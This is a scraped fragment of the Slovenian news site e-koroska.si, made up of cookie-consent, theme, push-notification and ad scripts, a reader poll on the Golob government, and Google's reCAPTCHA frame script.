var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69750a3591fcb"></textarea>
						<div id="td_live_css_uid_1_69750a3591fcb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69750a3591fcb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69750a3591fcb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 119
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="2c79394da9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H_wLF7uUKBdx1-R3SpcZxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769278012186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>